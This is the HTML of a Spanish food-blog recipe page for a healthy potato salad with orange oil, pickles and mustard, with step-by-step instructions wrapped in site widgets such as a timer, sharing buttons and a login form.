    <div class="cooking-mode-btn-w">
      <a href="#" class="cooking-mode-toggler cooking-mode-btn"><i class="os-icon os-icon-paper"></i> <span>Modo de lectura</span></a>
    </div>
    <div class="print-share-recipe-btn-w">
      <a href="#" class="print-recipe-btn">
        <i class="os-icon os-icon-printer"></i> 
        <span>Imprimir</span>
      </a>
      <a href="#" class="share-recipe-btn">
        <i class="os-icon os-icon-share"></i> 
        <span>Compartir</span>
      </a>
    </div>
    <div class="timer-w">
      <i class="os-icon os-icon-clock2"></i>
      <div class="timer-counter"></div>
      <button id="pause-resume-timer-btn" data-label-resume="Resume" data-label-pause="Pausa">Pausa</button>
      <input id="timer-minutes" name="timer-minutes" type="text" value="10">
      <label id="timer-minutes-label" for="timer-minutes">min</label>
      <button id="stop-timer-btn" data-label-stop="Stop" data-label-start="Iniciar Temporizador">Stop</button>
      <button id="start-timer-btn">Iniciar Temporizador</button>
      <audio id="timer-alarm-media" preload>
        <source src="https://gourmetbilbao.com/wp-content/themes/neptune/assets/audio/ticktac.mp3" type="audio/mpeg" />
        <source src="https://gourmetbilbao.com/wp-content/themes/neptune/assets/audio/ticktac.ogg" type="audio/ogg" />
      </audio>
    </div>
    <div class="thumbs-votes-w">
      
    
  <div id = "vote_box" data-voting-in-progress="no">                
    <a class="user_vote_like" data-nonce="a755bd43fb" data-post_id="3004" href="#" >
      <i class="os-icon os-icon-thin-thumbs-up"></i>
      <span id="vote_like_counter" data-votes="0" data-vote-status=""> 0 </span>
    </a>
    <a class="rotated user_vote_dislike" data-nonce="a755bd43fb" data-post_id="3004" href="#" >
      <i class="os-icon os-icon-thin-thumbs-down"></i>
      <span id="vote_dislike_counter" data-votes="0" data-vote-status="">0</span>
    </a>
    <span style="display:none;" id="user_vote_label" data-loading-label=Cargando... data-label=Vote>Vote</span>
  </div>
      </div>
  </div>
          <div class="single-panel os-container">
      <div class="single-panel-details move-on-scroll">
        <div class="single-panel-details-i">
                      <div class="single-main-media">
              <div class="single-main-media-image-w active osetin-lightbox-trigger fader-activator" 
      data-lightbox-caption="Receta de ensalada de patatas saludable" 
      data-lightbox-img-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-016-1300x788.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span><img src="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-016-1300x788.jpg" alt="Receta de ensalada de patatas saludable"/></div>            </div>
                                <div class="side-meta-box">
              <ul>
              <li class="single-meta-share">
                <a href="#" class="post-control-share">
                  <i class="os-icon os-icon-thin-share-alt"></i>
                  <span>Compartir</span>
                </a>
              </li>
                                          <li class="single-meta-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="3004" data-vote-action="vote" data-votes-count="19">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Me gusta      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        19      </span>
    </span>
  </a>              </li>
              </ul>
            </div>
          
                    <div class="post-share-box">
            <div class="psb-close"><i class="os-icon os-icon-thin-close-round"></i></div>
            <h3 class="post-share-header">Compártelo en tu red social:</h3>
            <div class="psb-links">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgourmetbilbao.com%2Freceta%2Freceta-ensalada-patatas-saludable%2F" target="_blank" class="psb-link psb-facebook"><i class="os-icon os-icon-facebook"></i></a>
              <a href="http://twitter.com/share?url=https://gourmetbilbao.com/receta/receta-ensalada-patatas-saludable/&amp;text=Receta+de+ensalada+de+patatas+saludable+con+un+toque+de+naranja" target="_blank" class="psb-link psb-twitter"><i class="os-icon os-icon-twitter"></i></a>
              <a href="//www.pinterest.com/pin/create/button/?url=https://gourmetbilbao.com/receta/receta-ensalada-patatas-saludable/&#038;media=https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-016.jpg&#038;description=Receta%20de%20ensalada%20de%20patatas%20saludable%20con%20un%20toque%20de%20naranja" target="_blank" class="psb-link psb-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
              <a href="mailto:?Subject=Receta de ensalada de patatas saludable con un toque de naranja&amp;Body=%20https://gourmetbilbao.com/receta/receta-ensalada-patatas-saludable/" target="_blank" class="psb-link psb-mail"><i class="os-icon os-icon-basic-mail-send"></i></a>
            </div>
            <div class="psb-url">
              <div class="psb-url-heading">O simplemente puede copiar y compartir este enlace</div>
              <input type="text" class="psb-url-input" value="https://gourmetbilbao.com/receta/receta-ensalada-patatas-saludable/">
            </div>
          </div>
          <div class="single-recipe-ingredients-nutritions">
                          
              <div class="single-ingredients">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h2><i class="os-icon os-icon-thin-paper-holes-text"></i> Ingredientes</h2>                
                <table class="ingredients-table">
                                      <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">8</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/patatas-pequenas/" target="_blank">Patatas pequeñas</a></span>
                                                                                <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">De guarnición</span></span>                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">2/3</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/pepinillos-grandes/" target="_blank">Pepinillos grandes</a></span>
                                                                                                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1/2</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/cebolleta-morada/" target="_blank">Cebolleta morada</a></span>
                                                                                <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">Pequeña</span></span>                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount"></span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/aceite-de-naranja-naturvie/" target="_blank">Aceite de Naranja Naturvie</a></span>
                                                                                                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount"></span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/ralladura-de-1-naranja/" target="_blank">Ralladura de 1 naranja</a></span>
                                                                                                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount"></span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/zumo-de-1-naranja/" target="_blank">Zumo de 1 naranja</a></span>
                                                                                                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 cucharada</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/mostaza/" target="_blank">Mostaza</a></span>
                                                                                <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">Dijon</span></span>                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">Al gusto</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/sal-y-pimienta/" target="_blank">Sal y Pimienta</a></span>
                                                                                                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">Al gusto</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/oregano-seco/" target="_blank">Orégano seco</a></span>
                                                                                                        </td>
                                          </tr>
                                    </table>
              </div>
              
                      </div>
                      <div class="single-recipe-bookmark-box">
              <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
              <h3><i class="os-icon os-icon-thin-book-bookmarked"></i> Añadir a Recetas favoritas</h3>
              <p>You need to <a href="https://gourmetbilbao.com/profile/login/?redirect_to=https://gourmetbilbao.com/receta/receta-ensalada-patatas-saludable/">login</a> or <a href="https://gourmetbilbao.com/profile/register/">register</a> to bookmark/favorite this content.</p>            </div>
                    <div class="sidebar-single-w">
                          <aside id="text-4" class="widget widget_text">			<div class="textwidget"><a href="https://www.bilbaofoodsafari.com/" target="_blank"><img src="https://gourmetbilbao.com/wp-content/uploads/2021/10/Rutas-gastronómicas-y-de-fotografía-3.png" alt="Bilbao Food Safari"/></a></div>
		</aside>                      </div>
        </div>
      </div>
      <div class="single-panel-main">

                
                <div class="quick-description-quote position-split"><p>Te encantará su sabor y versatilidad.</p>
</div>
                  <div class="single-meta">
            <ul>
              <li class="single-meta-cooking-time"><i class="os-icon os-icon-thin-clock-busy"></i> <span>30 min</span></li>              <li class="single-meta-serves"><i class="os-icon os-icon-thin-serve"></i> <span>Raciones: 2</span></li>              <li class="single-meta-difficulty"><i class="os-icon os-icon-thin-cook"></i> <span>Fácil</span></li>            </ul>
          </div>
        



        <div class="single-content">
          <div class="cooking-mode-close-btn-w">
            <a href="#" class="cooking-mode-toggler cooking-mode-close-btn"><i class="os-icon os-icon-thin-close-round"></i></a>
          </div>
  

          

                      
            <div class="single-print-ingredients">
              <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-holes-text"></i> <span>Ingredientes</span></h2>
              <ul>
                                  <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">8</span> 
                                                                              <span class="ingredient-name">Patatas pequeñas</span>
                                                                          <div class="ingredient-print-note">De guarnición</div>                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">2/3</span> 
                                                                              <span class="ingredient-name">Pepinillos grandes</span>
                                                                                                </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1/2</span> 
                                                                              <span class="ingredient-name">Cebolleta morada</span>
                                                                          <div class="ingredient-print-note">Pequeña</div>                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount"></span> 
                                                                              <span class="ingredient-name">Aceite de Naranja Naturvie</span>
                                                                                                </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount"></span> 
                                                                              <span class="ingredient-name">Ralladura de 1 naranja</span>
                                                                                                </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount"></span> 
                                                                              <span class="ingredient-name">Zumo de 1 naranja</span>
                                                                                                </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 cucharada</span> 
                                                                              <span class="ingredient-name">Mostaza</span>
                                                                          <div class="ingredient-print-note">Dijon</div>                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">Al gusto</span> 
                                                                              <span class="ingredient-name">Sal y Pimienta</span>
                                                                                                </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">Al gusto</span> 
                                                                              <span class="ingredient-name">Orégano seco</span>
                                                                                                </div>
                    </li>
                                  </ul>
            </div>
            
          

          <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-list"></i> <span>Instrucciones</span></h2>
          <div class="single-content-self">
            <p>La propuesta que te traigo hoy es ésta <em><strong>Receta</strong><strong> de ensalada de patatas saludable. </strong></em>Ya sabes que me declaro fan incondicional de las ensaladas. ¡Me gustan todas! Las como durante todo el año pero es en ésta época, recién llegado el verano, cuando más apetecen. Muchas veces son tan completas que las preparo como plato único.</p>
<p>Me gustan tanto y las como tan a menudo que intento variar ingredientes. La ensalada que te propongo hoy es perfecta para comer sola o para acompañar tanto a carne como a pescado.</p>
<p>Además es muy versátil porque, a partir de la idea base, puedes añadirle muchos y variados  ingredientes.</p>
<p>Mis ensaladas son de todo menos aburridas. Me encanta combinar ingredientes y descubrir nuevas mezclas maravillosas. Frutas, verduras, pasta, semillas, carne, pescado&#8230; todos son bienvenidos. Varían dependiendo la época del año y la estacionalidad de los productos.</p>
<p>También me he dado cuenta que dependiendo de mi estado de ánimo añado más o menos color a mi plato. Cómo nos afecta el ánimo en todos los ámbitos de la vida, ¿verdad?</p>
<h2>Ensaladas: Beneficios para nuestra salud</h2>
<p>Además nos aportan grandes beneficios al introducirlas habitualmente en nuestra dieta.</p>
<ul>
<li>Las ensaladas, sobre todo si llevan hojas verdes, nos hidratan ya que prácticamente el 100% de su composición es agua. Lo cual es perfecto para los calurosos días de verano.</li>
<li>Están llenas de vitaminas lo que nos aportará energía, que nos vendrá muy bien para los largos días de asueto.</li>
<li>Depuran el organismo. Su consumo diario nos ayudará, por ejemplo, con la retención de líquidos. Y su alto contenido en fibra regula el tránsito intestinal.</li>
<li>Las ensaladas de colores variados, como pimiento, zanahorias, tomate, derrochan vitaminas A y C que protegen la piel.</li>
<li>Cuidan nuestro corazón gracias a los antioxidantes que contienen los vegetales.</li>
</ul>
<p>&nbsp;</p>
<p>Antes de empezar con la receta de hoy te dejo <a href="https://gourmetbilbao.com/category/ensaladas/" target="_blank" rel="noopener noreferrer">Aquí</a> algunas de mis ensaladas, por si te faltan ideas. Aunque me acabo de dar cuenta que tengo muchas más publicadas en  <a href="https://www.instagram.com/gourmetbilbao/" target="_blank" rel="noopener noreferrer">Instagram</a> que en la web&#8230;</p>
<p>Antes de proponerte que nos pongamos el delantal, te quiero decir que para ésta receta he utilizado el aceite de naranja de <a href="http://www.naturvie.com/naturvie/" target="_blank" rel="noopener noreferrer">Naturvie</a>. Y creo que le ha aportado el toque que necesitaba. Si te apetece conocerlo pincha <a href="http://www.naturvie.com/aceite-a-la-naranja/" target="_blank" rel="noopener noreferrer">Aquí</a></p>
<p>Ahora si &#8230; ¿Te parece que nos pongamos el delantal y vayamos a la cocina a preparar esta <em><strong>ensalada de patatas saludable</strong></em>?</p>
<p>&nbsp;</p>
<p>Fotografía de Gourmet Bilbao</p>
<p>Para ver las fotografías en grande pincha encima de ellas.</p>
<p>&nbsp;</p>
<div class="tptn_counter" id="tptn_counter_3004">(Visited 1.956 times, 1 visits today)</div>                      </div>

          
            <div class="single-steps">
              <h2 class="bordered-title"><span>Pasos</span></h2>
              <table class="recipe-steps-table">
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">1</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Hecho</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Comenzamos preparando los ingredientes</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>                              	
                                <a title="ensalada patata 014" class="osetin-lightbox-trigger-step-images" href="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-014-1300x786.jpg" data-lightbox-thumb-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-014-400x400.jpg" data-lightbox-img-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-014-1300x786.jpg">
                                  <img src="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-014-1024x619.jpg" alt="Ensalada de patata y botella aceite Naturvie">
                                </a>
                              </li>
                              </ul>                          
                                                <p>- Pelamos y lavamos las patatas. Dependiendo del tamaño las cortamos por la mitad o en 4. Que queden del tamaño de la foto.<br />
- Las ponemos en una cazuela con agua y sal y cocemos hasta que estén en su punto. Para la cantidad que he utilizado yo habrá tardado sobre 12/15 min a fuego medio-alto ( Del o al 9 en el 7.5)<br />
- Rallamos la piel de la naranja, sacamos su jugo y reservamos.<br />
- Cortamos en juliana fina la cebolleta y los pepinillos en bruinoise pequeñíta. Reservamos.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">2</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Hecho</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Casi está lista</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>                              	
                                <a title="ensalada patata 015" class="osetin-lightbox-trigger-step-images" href="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-015-1300x759.jpg" data-lightbox-thumb-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-015-400x400.jpg" data-lightbox-img-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-015-1300x759.jpg">
                                  <img src="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-015-1024x598.jpg" alt="Plato ensalada patata saludable y tenedor 015">
                                </a>
                              </li>
                              </ul>                          
                                                <p>- Cuando las patatas están cocidas las escurrimos y ponemos en un bol amplio y añadimos un chorrete de aceite de naranja NATURVIE.<br />
- Reservamos una taza del agua de cocción de las patatas por si hiciera falta más adelante.<br />
- Al bol añadimos la ralladura de naranja, el zumo, el orégano seco y la mostaza. Mezclamos con cuidado de no romper las patatas.<br />
- Incorporamos la cebolleta y el pepinillo. Volvemos a mezclar.<br />
- Si vemos que la patata ha chupado mucho el líquido podemos añadir un poquito del agua de cocción de las patatas.<br />
- Ponemos a punto de sal y pimienta.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">3</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Hecho</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Lista para comer</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>                              	
                                <a title="ensalada patata 011" class="osetin-lightbox-trigger-step-images" href="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-011-1300x769.jpg" data-lightbox-thumb-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-011-400x400.jpg" data-lightbox-img-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-011-1300x769.jpg">
                                  <img src="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-011-1024x606.jpg" alt="Ensalada de patata con tenedor y botella aceite">
                                </a>
                              </li>
                              </ul>                          
                                                <p>- La ensalada está lista. Podemos comerla templada o fría.<br />
- La ponemos en el plato de presentación y justo antes de comer añadimos un chorrito de aceite de naranja.<br />
- Es perfecta como plato único o como guarnición de un pescado al horno, por ejemplo.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">4</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Hecho</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Sugerencias</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>                              	
                                <a title="rodaja naranja" class="osetin-lightbox-trigger-step-images" href="https://gourmetbilbao.com/wp-content/uploads/2019/06/rodaja-naranja-1300x797.jpg" data-lightbox-thumb-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/rodaja-naranja-400x400.jpg" data-lightbox-img-src="https://gourmetbilbao.com/wp-content/uploads/2019/06/rodaja-naranja-1300x797.jpg">
                                  <img src="https://gourmetbilbao.com/wp-content/uploads/2019/06/rodaja-naranja-1024x628.jpg" alt="Plato con rodaja de naranja">
                                </a>
                              </li>
                              </ul>                          
                                                <p>- Esta ensalada de patatas saludable es una preparación base. A partir de aquí puedes quitar y añadir ingredientes al gusto.<br />
- Podemos incorporar huevo cocido, aceitunas negras, alcaparras, tomate.... Un sinfín de ingredientes para un sinfín de posibilidades.<br />
- Si hacemos de más aguanta perfectamente en la nevera unos días.<br />
- Tomada en frío es refrescante, genial para los días calurosos.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                              </table>
            </div>
                  </div>
        <div class="single-meta single-meta-at-bottom">
          <ul>
            <li class="social-bottom-comments">
              <i class="os-icon os-icon-thin-comments"></i> 
              <a href="#singlePostComments">Comentario</a>
            </li>
            <li class="social-links">
                          </li>
            <li class="social-bottom-author"><a href="https://gourmetbilbao.com/author/gourmetbilbao/"><img src="https://gourmetbilbao.com/wp-content/uploads/bfi_thumb/5857c2aa5379e-n7fywc9flhqvrl6izc8rx2l7e8bjym1r7vg6ygtoy8.jpg" width="40" height="40" alt="" class="modified avatar" /></a> <a href="https://gourmetbilbao.com/author/gourmetbilbao/" title="Entradas de Eva Anía Blesa" rel="author">Eva Anía Blesa</a></li>
          </ul>
        </div>
        <div class="single-post-about-author">
          <div class="author-avatar-w">
            <a href="https://gourmetbilbao.com/author/gourmetbilbao/"><img src="https://gourmetbilbao.com/wp-content/uploads/bfi_thumb/5857c2aa5379e-n7fywc9ga1va9o5f1xj13ocadjh9lzuk42thlnhqkg.jpg" width="96" height="96" alt="" class="modified avatar" /></a>
          </div>
          <div class="author-details">
            <h3 class="author-name"><a href="https://gourmetbilbao.com/author/gourmetbilbao/">Eva Anía Blesa</a></h3>
            <div style="display:none;">
              <div class="post-date"><time class="entry-date updated" datetime="2019-06-18T17:48:10+00:00">Jun 18th, 2019</time></div>
              <div class="post-author"><strong class="author vcard"><a href="https://gourmetbilbao.com/author/gourmetbilbao/" class="url fn n" rel="author">Eva Anía Blesa</a></strong></div>
            </div>
                          <p>Me gusta cocinar,   me encanta el olor de  los pimientos rojos asándose  en el horno, disfruto regalando momentos a través de un plato.</p>
                        <div class="author-social-links">
                          </div>
          </div>
        </div>
                  <div id="osetinRecipeReviews" class="single-post-reviews-w">
            <div class="existing-reviews-w">
              <h3 class="box-heading"><i class="os-icon os-icon-thin-comment"></i> Opiniones de la Receta</h3>
              <div class="no-review-results">Todavía no hay comentarios para esta receta, utilice el siguiente formulario para escribir su opinión.</div>            </div>
            <div class="review-login-w"><a href="#" class="userpro-close-popup">Cerrar</a>	
<div class="userpro userpro-919 userpro-float"  data-modal_profile_saved='&iexcl;Su perfil ha sido guardado!' data-template='login' data-max_width='480px' data-uploads_dir='https://gourmetbilbao.com/wp-content/uploads/userpro/' data-default_avatar_male='https://gourmetbilbao.com/wp-content/plugins/userpro/img/default_avatar_male.jpg' data-default_avatar_female='https://gourmetbilbao.com/wp-content/plugins/userpro/img/default_avatar_female.jpg' data-layout='float' data-margin_top='0' data-margin_bottom='30px' data-align='center' data-skin='elegant' data-required_text='Este campo es necesario' data-password_too_short='Su contrase&ntilde;a es demasiado corta' data-passwords_do_not_match='Las contrase&ntilde;as no coinciden' data-password_not_strong='La contrase&ntilde;a no es lo suficientemente fuerte' data-keep_one_section_open='0' data-allow_sections='1' data-permalink='https://gourmetbilbao.com/receta/receta-ensalada-patatas-saludable/' data-field_icons='1' data-profile_thumb_size='80' data-register_heading='Registre una cuenta' data-register_side='&iquest;Ya es miembro?' data-register_side_action='login' data-register_button_action='login' data-register_button_primary='Registrar' data-register_button_secondary='Login' data-register_group='default' data-register_redirect='0' data-type='0' data-force_redirect_uri='0' data-login_heading='Login to write a review' data-login_side='&iquest;Olvid&oacute; su contrase&ntilde;a?' data-login_side_action='reset' data-login_resend='Resend verification email?' data-login_resend_action='resend' data-login_button_action='register' data-login_button_primary='Login' data-login_button_secondary='Crear una cuenta' data-login_group='default' data-login_redirect='0' data-rememberme='true' data-delete_heading='Eliminar perfil' data-delete_side='Deshacer y volver al perfil' data-delete_side_action='view' data-delete_button_action='view' data-delete_button_primary='Confirmar eliminaci&oacute;n' data-delete_button_secondary='Volver al perfil' data-delete_group='default' data-reset_heading='Restablecer contrase&ntilde;a' data-reset_side='Volver al login' data-reset_side_action='login' data-reset_button_action='change' data-reset_button_primary='Solicitar ' data-reset_button_secondary='Cambiar su contrase&ntilde;a' data-reset_group='default' data-resend_heading='Resend email' data-resend_side='Volver al login' data-resend_side_action='login' data-resend_button_action='resend' data-resend_button_primary='Resend verification email' data-change_heading='Cambiar su contrase&ntilde;a' data-change_side='Solicitar nueva clave' data-change_side_action='reset' data-change_button_action='reset' data-change_button_primary='Cambiar mi contrase&ntilde;a' data-change_button_secondary='&iquest;No tiene una clave secreta?' data-change_group='default' data-list_heading='&Uacute;ltimos miembros' data-list_per_page='5' data-list_sortby='registered' data-list_order='desc' data-list_users='0' data-list_group='default' data-list_thumb='50' data-list_showthumb='1' data-list_showsocial='1' data-list_showbio='0' data-list_verified='0' data-list_relation='or' data-list_popup_view='0' data-online_heading='Qui&eacute;n est&aacute; en l&iacute;nea ahora' data-online_thumb='30' data-online_showthumb='1' data-online_showsocial='0' data-online_showbio='0' data-online_mini='1' data-online_mode='vertical' data-edit_button_primary='Guardar cambios' data-edit_group='default' data-view_group='default' data-social_target='_blank' data-social_group='default' data-card_width='250px' data-card_img_width='250' data-card_showbio='1' data-card_showsocial='1' data-usercanedit='1' data-link_target='_blank' data-error_heading='Ha ocurrido un error' data-memberlist_table='0' data-memberlist_table_columns='user_id,picture,name,country,gender,role,email_user,message_user' data-show_on_mobile='picture,name,country,email_user,message_user' data-memberlist_v2='1' data-memberlist_v2_pic_size='86' data-memberlist_v2_fields='age,gender,country' data-memberlist_v2_bio='1' data-memberlist_v2_showbadges='1' data-memberlist_v2_showname='1' data-memberlist_v2_showsocial='1' data-memberlist_pic_size='120' data-memberlist_pic_topspace='15' data-memberlist_pic_sidespace='30' data-memberlist_pic_rounded='1' data-memberlist_width='100%' data-memberlist_paginate='1' data-memberlist_paginate_top='1' data-memberlist_paginate_bottom='1' data-memberlist_show_name='1' data-memberlist_popup_view='0' data-memberlist_withavatar='0' data-memberlist_verified='0' data-memberlist_filters='0' data-memberlist_default_search='1' data-memberlist_show_follow='0' data-per_page='12' data-sortby='registered' data-order='desc' data-relation='and' data-search='1' data-exclude='0' data-show_social='1' data-registration_closed_side='&iquest;Miembro existente? Inicie sesi&oacute;n' data-registration_closed_side_action='login' data-facebook_redirect='profile' data-logout_redirect='0' data-post_paginate='1' data-postsbyuser_num='12' data-postsbyuser_types='post' data-postsbyuser_mode='grid' data-postsbyuser_thumb='50' data-postsbyuser_showthumb='1' data-postsbyuser_taxonomy='category' data-postsbyuser_category='0' data-following_per_page='4' data-following_paginate='1' data-followers_per_page='4' data-followers_paginate='1' data-publish_heading='A&ntilde;adir una nueva entrada' data-publish_button_primary='Publicar' data-following_heading='Siguiendo' data-followers_heading='Seguidores' data-activity_heading='Actividad reciente' data-activity_all='0' data-activity_per_page='10' data-activity_side='refresh' data-activity_user='0' data-emd_filters='1' data-emd_thumb='200' data-emd_social='1' data-emd_bio='1' data-emd_fields='first_name,last_name,gender,country' data-emd_layout='masonry' data-emd_per_page='20' data-emd_col_width='22%' data-emd_col_margin='2%' data-emd_accountstatus='Search by account status' data-emd_photopreference='Photo Preference' data-emd_country='Search by Country,dropdown' data-emd_gender='Gender,radio' data-emd_paginate='1' data-emd_paginate_top='1' data-collage_per_page='20'>


	
	<div class="userpro-head">
		<div class="userpro-left">Login to write a review</div>
		
				<div class="userpro-right"><a href="#" data-template="reset">¿Olvidó su contraseña?</a>
	</div>

				<div class="userpro-clear"></div>
	</div>
	
	<div class="userpro-body">
	
		<div class="userpro-message userpro-message-demo"><p>Gracias por pertenecer a nuestra comunidad. Si desea darse de baja, pulse sobre el botón de eliminar perfil.</p></div>		
		<form action="" method="post" data-action="login">
		
						
			<input type="hidden" name="force_redirect_uri-919" id="force_redirect_uri-919" value="0" />
			<input type="hidden" name="redirect_uri-919" id="redirect_uri-919" value="" />
			
			<input type="hidden" id="_myuserpro_nonce" name="_myuserpro_nonce" value="3cf8aa495a" /><input type="hidden" name="_wp_http_referer" value="/receta/receta-ensalada-patatas-saludable/" />		<input type="hidden" name="unique_id" id="unique_id" value="919" />
				
							
				<div class='userpro-field userpro-field-username_or_email ' data-key='username_or_email'><div class='userpro-label iconed'><label for='username_or_email-919'>Username or E-mail</label><div class='required'>*</div><span class="userpro-field-icon"><i class="userpro-icon-user"></i></span></div><div class='userpro-input'><input type='text' name='username_or_email-919' id='username_or_email-919' value="" placeholder=''  data-_builtin='1' data-type='text' data-label='Username or E-mail' data-hideable='0' data-hidden='0' data-required='1' data-ajaxcheck='' /><div class='userpro-clear'></div></div></div><div class='userpro-clear'></div>				
							
